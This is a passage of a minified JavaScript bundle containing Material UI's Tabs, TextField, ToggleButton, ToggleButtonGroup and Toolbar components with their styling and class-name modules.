t=o.disabled||"true"===o.getAttribute("aria-disabled");if(!o.hasAttribute("tabindex")||t)o=r(e,o);else{o.focus();return}}},C=e=>{let{vertical:t,fixed:r,hideScrollbar:n,scrollableX:o,scrollableY:a,centered:l,scrollButtonsHideMobile:i,classes:s}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"vertical"],scroller:["scroller",r&&"fixed",n&&"hideScrollbar",o&&"scrollableX",a&&"scrollableY"],flexContainer:["flexContainer",t&&"flexContainerVertical",l&&"centered"],indicator:["indicator"],scrollButtons:["scrollButtons",i&&"scrollButtonsHideMobile"],scrollableX:[o&&"scrollableX"],hideScrollbar:[n&&"hideScrollbar"]},m.getTabsUtilityClass,s)},S=(0,s.default)("div",{name:"MuiTabs",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${m.default.scrollButtons}`]:t.scrollButtons},{[`& .${m.default.scrollButtons}`]:r.scrollButtonsHideMobile&&t.scrollButtonsHideMobile},t.root,r.vertical&&t.vertical]}})(({ownerState:e,theme:t})=>(0,a.default)({overflow:"hidden",minHeight:48,WebkitOverflowScrolling:"touch",display:"flex"},e.vertical&&{flexDirection:"column"},e.scrollButtonsHideMobile&&{[`& .${m.default.scrollButtons}`]:{[t.breakpoints.down("sm")]:{display:"none"}}})),R=(0,s.default)("div",{name:"MuiTabs",slot:"Scroller",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.scroller,r.fixed&&t.fixed,r.hideScrollbar&&t.hideScrollbar,r.scrollableX&&t.scrollableX,r.scrollableY&&t.scrollableY]}})(({ownerState:e})=>(0,a.default)({position:"relative",display:"inline-block",flex:"1 1 auto",whiteSpace:"nowrap"},e.fixed&&{overflowX:"hidden",width:"100%"},e.hideScrollbar&&{scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}},e.scrollableX&&{overflowX:"auto",overflowY:"hidden"},e.scrollableY&&{overflowY:"auto",overflowX:"hidden"})),W=(0,s.default)("div",{name:"MuiTabs",slot:"FlexContainer",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.flexContainer,r.vertical&&t.flexContainerVertical,r.centered&&t.centered]}})(({ownerState:e})=>(0,a.default)({display:"flex"},e.vertical&&{flexDirection:"column"},e.centered&&{justifyContent:"center"})),$=(0,s.default)("span",{name:"MuiTabs",slot:"Indicator",overridesResolver:(e,t)=>t.indicator})(({ownerState:e,theme:t})=>(0,a.default)({position:"absolute",height:2,bottom:0,width:"100%",transition:t.transitions.create()},"primary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.primary.main},"secondary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.secondary.main},e.vertical&&{height:"100%",width:2,right:0})),E=(0,s.default)(y.default,{name:"MuiTabs",slot:"ScrollbarSize"})({overflowX:"auto",overflowY:"hidden",scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}}),T={},D=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTabs"}),n=(0,f.default)(),s="rtl"===n.direction,{"aria-label":y,"aria-labelledby":m,action:w,centered:M=!1,children:D,className:I,component:A="div",allowScrollButtonsMobile:L=!1,indicatorColor:N="primary",onChange:B,orientation:Z="horizontal",ScrollButtonComponent:z=v.default,scrollButtons:F="auto",selectionFollowsFocus:U,slots:V={},slotProps:H={},TabIndicatorProps:G={},TabScrollButtonProps:q={},textColor:K="primary",value:X,variant:Y="standard",visibleScrollbar:J=!1}=r,Q=(0,o.default)(r,P),ee="scrollable"===Y,et="vertical"===Z,er=et?"scrollTop":"scrollLeft",en=et?"top":"left",eo=et?"bottom":"right",ea=et?"clientHeight":"clientWidth",el=et?"height":"width",ei=(0,a.default)({},r,{component:A,allowScrollButtonsMobile:L,indicatorColor:N,orientation:Z,vertical:et,scrollButtons:F,textColor:K,variant:Y,visibleScrollbar:J,fixed:!ee,hideScrollbar:ee&&!J,scrollableX:ee&&!et,scrollableY:ee&&et,centered:M&&!ee,scrollButtonsHideMobile:!L}),eu=C(ei),es=(0,u.useSlotProps)({elementType:V.StartScrollButtonIcon,externalSlotProps:H.startScrollButtonIcon,ownerState:ei}),ec=(0,u.useSlotProps)({elementType:V.EndScrollButtonIcon,externalSlotProps:H.endScrollButtonIcon,ownerState:ei}),[ef,ed]=l.useState(!1),[ep,eb]=l.useState(T),[ey,ev]=l.useState(!1),[eg,em]=l.useState(!1),[eh,eO]=l.useState(!1),[ej,eP]=l.useState({overflow:"hidden",scrollbarWidth:0}),ew=new Map,eM=l.useRef(null),ex=l.useRef(null),ek=()=>{let e,t;let r=eM.current;if(r){let t=r.getBoundingClientRect();e={clientWidth:r.clientWidth,scrollLeft:r.scrollLeft,scrollTop:r.scrollTop,scrollLeftNormalized:(0,p.getNormalizedScrollLeft)(r,n.direction),scrollWidth:r.scrollWidth,top:t.top,bottom:t.bottom,left:t.left,right:t.right}}if(r&&!1!==X){let e=ex.current.children;if(e.length>0){let r=e[ew.get(X)];t=r?r.getBoundingClientRect():null}}return{tabsMeta:e,tabMeta:t}},e_=(0,g.default)(()=>{let e;let{tabsMeta:t,tabMeta:r}=ek(),n=0;if(et)e="top",r&&t&&(n=r.top-t.top+t.scrollTop);else if(e=s?"right":"left",r&&t){let o=s?t.scrollLeftNormalized+t.clientWidth-t.scrollWidth:t.scrollLeft;n=(s?-1:1)*(r[e]-t[e]+o)}let o={[e]:n,[el]:r?r[el]:0};if(isNaN(ep[e])||isNaN(ep[el]))eb(o);else{let t=Math.abs(ep[e]-o[e]),r=Math.abs(ep[el]-o[el]);(t>=1||r>=1)&&eb(o)}}),eC=(e,{animation:t=!0}={})=>{t?(0,b.default)(er,eM.current,e,{duration:n.transitions.duration.standard}):eM.current[er]=e},eS=e=>{let t=eM.current[er];et?t+=e:(t+=e*(s?-1:1),t*=s&&"reverse"===(0,p.detectScrollType)()?-1:1),eC(t)},eR=()=>{let e=eM.current[ea],t=0,r=Array.from(ex.current.children);for(let n=0;n<r.length;n+=1){let o=r[n];if(t+o[ea]>e){0===n&&(t=e);break}t+=o[ea]}return t},eW=()=>{eS(-1*eR())},e$=()=>{eS(eR())},eE=l.useCallback(e=>{eP({overflow:null,scrollbarWidth:e})},[]),eT=(0,g.default)(e=>{let{tabsMeta:t,tabMeta:r}=ek();if(r&&t){if(r[en]<t[en]){let n=t[er]+(r[en]-t[en]);eC(n,{animation:e})}else if(r[eo]>t[eo]){let n=t[er]+(r[eo]-t[eo]);eC(n,{animation:e})}}}),eD=(0,g.default)(()=>{ee&&!1!==F&&eO(!eh)});l.useEffect(()=>{let e;let t=(0,d.default)(()=>{eM.current&&e_()}),r=(0,O.default)(eM.current);return r.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(t),Array.from(ex.current.children).forEach(t=>{e.observe(t)})),()=>{t.clear(),r.removeEventListener("resize",t),e&&e.disconnect()}},[e_]),l.useEffect(()=>{let e=Array.from(ex.current.children),t=e.length;if("undefined"!=typeof IntersectionObserver&&t>0&&ee&&!1!==F){let r=e[0],n=e[t-1],o={root:eM.current,threshold:.99},a=new IntersectionObserver(e=>{ev(!e[0].isIntersecting)},o);a.observe(r);let l=new IntersectionObserver(e=>{em(!e[0].isIntersecting)},o);return l.observe(n),()=>{a.disconnect(),l.disconnect()}}},[ee,F,eh,null==D?void 0:D.length]),l.useEffect(()=>{ed(!0)},[]),l.useEffect(()=>{e_()}),l.useEffect(()=>{eT(T!==ep)},[eT,ep]),l.useImperativeHandle(w,()=>({updateIndicator:e_,updateScrollButtons:eD}),[e_,eD]);let eI=(0,j.jsx)($,(0,a.default)({},G,{className:(0,i.default)(eu.indicator,G.className),ownerState:ei,style:(0,a.default)({},ep,G.style)})),eA=0,eL=l.Children.map(D,e=>{if(!l.isValidElement(e))return null;let t=void 0===e.props.value?eA:e.props.value;ew.set(t,eA);let r=t===X;return eA+=1,l.cloneElement(e,(0,a.default)({fullWidth:"fullWidth"===Y,indicator:r&&!ef&&eI,selected:r,selectionFollowsFocus:U,onChange:B,textColor:K,value:t},1!==eA||!1!==X||e.props.tabIndex?{}:{tabIndex:0}))}),eN=(()=>{let e={};e.scrollbarSizeListener=ee?(0,j.jsx)(E,{onChange:eE,className:(0,i.default)(eu.scrollableX,eu.hideScrollbar)}):null;let t=ee&&("auto"===F&&(ey||eg)||!0===F);return e.scrollButtonStart=t?(0,j.jsx)(z,(0,a.default)({slots:{StartScrollButtonIcon:V.StartScrollButtonIcon},slotProps:{startScrollButtonIcon:es},orientation:Z,direction:s?"right":"left",onClick:eW,disabled:!ey},q,{className:(0,i.default)(eu.scrollButtons,q.className)})):null,e.scrollButtonEnd=t?(0,j.jsx)(z,(0,a.default)({slots:{EndScrollButtonIcon:V.EndScrollButtonIcon},slotProps:{endScrollButtonIcon:ec},orientation:Z,direction:s?"left":"right",onClick:e$,disabled:!eg},q,{className:(0,i.default)(eu.scrollButtons,q.className)})):null,e})();return(0,j.jsxs)(S,(0,a.default)({className:(0,i.default)(eu.root,I),ownerState:ei,ref:t,as:A},Q,{children:[eN.scrollButtonStart,eN.scrollbarSizeListener,(0,j.jsxs)(R,{className:eu.scroller,ownerState:ei,style:{overflow:ej.overflow,[et?`margin${s?"Left":"Right"}`:"marginBottom"]:J?void 0:-ej.scrollbarWidth},ref:eM,children:[(0,j.jsx)(W,{"aria-label":y,"aria-labelledby":m,"aria-orientation":"vertical"===Z?"vertical":null,className:eu.flexContainer,ownerState:ei,onKeyDown:e=>{let t=ex.current,r=(0,h.default)(t).activeElement,n=r.getAttribute("role");if("tab"!==n)return;let o="horizontal"===Z?"ArrowLeft":"ArrowUp",a="horizontal"===Z?"ArrowRight":"ArrowDown";switch("horizontal"===Z&&s&&(o="ArrowRight",a="ArrowLeft"),e.key){case o:e.preventDefault(),_(t,r,k);break;case a:e.preventDefault(),_(t,r,x);break;case"Home":e.preventDefault(),_(t,null,x);break;case"End":e.preventDefault(),_(t,null,k)}},ref:ex,role:"tablist",children:eL}),ef&&eI]}),eN.scrollButtonEnd]}))});t.default=D},8631:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabsClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabsClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(15189)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5899));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5899:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabsUtilityClass=function(e){return(0,a.default)("MuiTabs",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTabs",["root","vertical","flexContainer","flexContainerVertical","centered","scroller","fixed","scrollableX","scrollableY","hideScrollbar","scrollButtons","scrollButtonsHideMobile","indicator"]);t.default=l},65935:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(62969),c=n(r(24075)),f=n(r(57859)),d=n(r(90950)),p=n(r(28008)),b=n(r(44424)),y=n(r(51195)),v=n(r(64743)),g=n(r(53681)),m=n(r(9265)),h=r(52079),O=r(57437);let j=["autoComplete","autoFocus","children","className","color","defaultValue","disabled","error","FormHelperTextProps","fullWidth","helperText","id","InputLabelProps","inputProps","InputProps","inputRef","label","maxRows","minRows","multiline","name","onBlur","onChange","onClick","onFocus","placeholder","required","rows","select","SelectProps","type","value","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}let w={standard:d.default,filled:p.default,outlined:b.default},M=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},h.getTextFieldUtilityClass,t)},x=(0,c.default)(v.default,{name:"MuiTextField",slot:"Root",overridesResolver:(e,t)=>t.root})({}),k=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTextField"}),{autoComplete:n,autoFocus:l=!1,children:u,className:c,color:d="primary",defaultValue:p,disabled:b=!1,error:v=!1,FormHelperTextProps:h,fullWidth:P=!1,helperText:k,id:_,InputLabelProps:C,inputProps:S,InputProps:R,inputRef:W,label:$,maxRows:E,minRows:T,multiline:D=!1,name:I,onBlur:A,onChange:L,onClick:N,onFocus:B,placeholder:Z,required:z=!1,rows:F,select:U=!1,SelectProps:V,type:H,value:G,variant:q="outlined"}=r,K=(0,a.default)(r,j),X=(0,o.default)({},r,{autoFocus:l,color:d,disabled:b,error:v,fullWidth:P,multiline:D,required:z,select:U,variant:q}),Y=M(X),J={};"outlined"===q&&(C&&void 0!==C.shrink&&(J.notched=C.shrink),J.label=$),U&&(V&&V.native||(J.id=void 0),J["aria-describedby"]=void 0);let Q=(0,s.unstable_useId)(_),ee=k&&Q?`${Q}-helper-text`:void 0,et=$&&Q?`${Q}-label`:void 0,er=w[q],en=(0,O.jsx)(er,(0,o.default)({"aria-describedby":ee,autoComplete:n,autoFocus:l,defaultValue:p,fullWidth:P,multiline:D,name:I,rows:F,maxRows:E,minRows:T,type:H,value:G,id:Q,inputRef:W,onBlur:A,onChange:L,onFocus:B,onClick:N,placeholder:Z,inputProps:S},J,R));return(0,O.jsxs)(x,(0,o.default)({className:(0,i.default)(Y.root,c),disabled:b,error:v,fullWidth:P,ref:t,required:z,color:d,variant:q,ownerState:X},K,{children:[null!=$&&""!==$&&(0,O.jsx)(y.default,(0,o.default)({htmlFor:Q,id:et},C,{children:$})),U?(0,O.jsx)(m.default,(0,o.default)({"aria-describedby":ee,id:Q,labelId:et,value:G,input:en},V,{children:u})):en,k&&(0,O.jsx)(g.default,(0,o.default)({id:ee},h,{children:k}))]}))});t.default=k},70279:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={textFieldClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"textFieldClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(65935)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52079));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},52079:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTextFieldUtilityClass=function(e){return(0,a.default)("MuiTextField",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTextField",["root"]);t.default=l},43002:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.TextareaAutosize}});var n=r(99566)},34755:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(50251),c=n(r(30207)),f=n(r(39411)),d=n(r(57859)),p=n(r(24075)),b=m(r(13638)),y=r(57437);let v=["children","className","color","disabled","disableFocusRipple","fullWidth","onChange","onClick","selected","size","value"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,fullWidth:r,selected:n,disabled:o,size:a,color:l}=e,i={root:["root",n&&"selected",o&&"disabled",r&&"fullWidth",`size${(0,f.default)(a)}`,l]};return(0,u.unstable_composeClasses)(i,b.getToggleButtonUtilityClass,t)},O=(0,p.default)(c.default,{name:"MuiToggleButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`size${(0,f.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>{let r,n="standard"===t.color?e.palette.text.primary:e.palette[t.color].main;return e.vars&&(n="standard"===t.color?e.vars.palette.text.primary:e.vars.palette[t.color].main,r="standard"===t.color?e.vars.palette.text.primaryChannel:e.vars.palette[t.color].mainChannel),(0,a.default)({},e.typography.button,{borderRadius:(e.vars||e).shape.borderRadius,padding:11,border:`1px solid ${(e.vars||e).palette.divider}`,color:(e.vars||e).palette.action.active},t.fullWidth&&{width:"100%"},{[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.action.disabled,border:`1px solid ${(e.vars||e).palette.action.disabledBackground}`},"&:hover":{textDecoration:"none",backgroundColor:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${b.default.selected}`]:{color:n,backgroundColor:e.vars?`rgba(${r} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(n,e.palette.action.selectedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${r} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(n,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${r} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(n,e.palette.action.selectedOpacity)}}}},"small"===t.size&&{padding:7,fontSize:e.typography.pxToRem(13)},"large"===t.size&&{padding:15,fontSize:e.typography.pxToRem(15)})}),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiToggleButton"}),{children:n,className:l,color:u="standard",disabled:s=!1,disableFocusRipple:c=!1,fullWidth:f=!1,onChange:p,onClick:b,selected:g,size:m="medium",value:j}=r,P=(0,o.default)(r,v),w=(0,a.default)({},r,{color:u,disabled:s,disableFocusRipple:c,fullWidth:f,size:m}),M=h(w);return(0,y.jsx)(O,(0,a.default)({className:(0,i.default)(M.root,l),disabled:s,focusRipple:!c,ref:t,onClick:e=>{b&&(b(e,j),e.defaultPrevented)||!p||p(e,j)},onChange:p,value:j,ownerState:w,"aria-pressed":g},P,{children:n}))});t.default=j},1977:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toggleButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toggleButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34755)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13638));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13638:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToggleButtonUtilityClass=function(e){return(0,a.default)("MuiToggleButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToggleButton",["root","disabled","selected","standard","primary","secondary","sizeSmall","sizeMedium","sizeLarge"]);t.default=l},44517:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=n(r(86642)),p=g(r(52330)),b=r(57437);let y=["children","className","color","disabled","exclusive","fullWidth","onChange","orientation","size","value"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,orientation:r,fullWidth:n,disabled:o}=e,a={root:["root","vertical"===r&&"vertical",n&&"fullWidth"],grouped:["grouped",`grouped${(0,f.default)(r)}`,o&&"disabled"]};return(0,u.unstable_composeClasses)(a,p.getToggleButtonGroupUtilityClass,t)},h=(0,s.default)("div",{name:"MuiToggleButtonGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.grouped}`]:t.grouped},{[`& .${p.default.grouped}`]:t[`grouped${(0,f.default)(r.orientation)}`]},t.root,"vertical"===r.orientation&&t.vertical,r.fullWidth&&t.fullWidth]}})(({ownerState:e,theme:t})=>(0,a.default)({display:"inline-flex",borderRadius:(t.vars||t).shape.borderRadius},"vertical"===e.orientation&&{flexDirection:"column"},e.fullWidth&&{width:"100%"},{[`& .${p.default.grouped}`]:(0,a.default)({},"horizontal"===e.orientation?{"&:not(:first-of-type)":{marginLeft:-1,borderLeft:"1px solid transparent",borderTopLeftRadius:0,borderBottomLeftRadius:0},"&:not(:last-of-type)":{borderTopRightRadius:0,borderBottomRightRadius:0},[`&.${p.default.selected} + .${p.default.grouped}.${p.default.selected}`]:{borderLeft:0,marginLeft:0}}:{"&:not(:first-of-type)":{marginTop:-1,borderTop:"1px solid transparent",borderTopLeftRadius:0,borderTopRightRadius:0},"&:not(:last-of-type)":{borderBottomLeftRadius:0,borderBottomRightRadius:0},[`&.${p.default.selected} + .${p.default.grouped}.${p.default.selected}`]:{borderTop:0,marginTop:0}})})),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiToggleButtonGroup"}),{children:n,className:u,color:s="standard",disabled:f=!1,exclusive:p=!1,fullWidth:v=!1,onChange:g,orientation:O="horizontal",size:j="medium",value:P}=r,w=(0,o.default)(r,y),M=(0,a.default)({},r,{disabled:f,fullWidth:v,orientation:O,size:j}),x=m(M),k=(e,t)=>{let r;if(!g)return;let n=P&&P.indexOf(t);P&&n>=0?(r=P.slice()).splice(n,1):r=P?P.concat(t):[t],g(e,r)},_=(e,t)=>{g&&g(e,P===t?null:t)};return(0,b.jsx)(h,(0,a.default)({role:"group",className:(0,i.default)(x.root,u),ref:t,ownerState:M},w,{children:l.Children.map(n,e=>l.isValidElement(e)?l.cloneElement(e,{className:(0,i.default)(x.grouped,e.props.className),onChange:p?_:k,selected:void 0===e.props.selected?(0,d.default)(e.props.value,P):e.props.selected,size:e.props.size||j,fullWidth:v,color:e.props.color||s,disabled:e.props.disabled||f}):null)}))});t.default=O},91102:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toggleButtonGroupClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toggleButtonGroupClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(44517)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52330));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},86642:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return void 0!==t&&void 0!==e&&(Array.isArray(t)?t.indexOf(e)>=0:e===t)}},52330:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToggleButtonGroupUtilityClass=function(e){return(0,a.default)("MuiToggleButtonGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToggleButtonGroup",["root","selected","vertical","disabled","grouped","groupedHorizontal","groupedVertical"]);t.default=l},31158:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(50853),d=r(57437);let p=["className","component","disableGutters","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableGutters:r,variant:n}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"gutters",n]},f.getToolbarUtilityClass,t)},v=(0,c.default)("div",{name:"MuiToolbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableGutters&&t.gutters,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"relative",display:"flex",alignItems:"center"},!t.disableGutters&&{paddingLeft:e.spacing(2),paddingRight:e.spacing(2),[e.breakpoints.up("sm")]:{paddingLeft:e.spacing(3),paddingRight:e.spacing(3)}},"dense"===t.variant&&{minHeight:48}),({theme:e,ownerState:t})=>"regular"===t.variant&&e.mixins.toolbar),g=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiToolbar"}),{className:n,component:l="div",disableGutters:u=!1,variant:c="regular"}=r,f=(0,o.default)(r,p),b=(0,a.default)({},r,{component:l,disableGutters:u,variant:c}),g=y(b);return(0,d.jsx)(v,(0,a.default)({as:l,className:(0,i.default)(g.root,n),ref:t,ownerState:b},f))});t.default=g},91508:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toolbarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toolbarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31158)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in 